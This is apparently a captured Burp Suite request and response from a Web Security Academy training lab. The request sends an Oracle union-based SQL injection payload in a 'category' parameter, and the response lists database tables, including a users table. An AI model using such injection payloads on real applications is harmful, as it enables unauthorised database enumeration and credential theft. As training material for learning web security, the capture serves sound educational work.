 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables+-- HTTP/2
2 Host: 0a7e0040030e1d6e8065036300a7002a.web-security-academy.net
3 Cookie: session=xLmsY50CWLVQyk4ZMHQXpvKL04yaRtDW
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7e0040030e1d6e8065036300a7002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
</th>
263 </tr>
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_DJYGZI
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
283 <th>
WWV_FLOW_DUAL100
</th>
284 </tr>
285 <tr>
286 <th>
WWV_FLOW_LOV_TEMP